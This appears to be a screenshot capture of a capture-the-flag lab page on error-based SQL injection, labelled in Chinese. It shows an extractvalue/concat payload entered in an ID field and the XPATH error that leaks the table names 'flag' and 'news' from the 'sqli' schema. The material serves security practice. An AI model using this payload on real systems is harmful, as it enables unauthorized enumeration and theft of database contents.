 SQL 报错注入
ID 输个1试试? Search
select * from news where id=0 and(select extractvalue(1, concat(0x7e, (select group_concat(table_name) from
information_schema.tables where table_schema= 'sqli'))))
查询错误: XPATH syntax error: '~flag,news'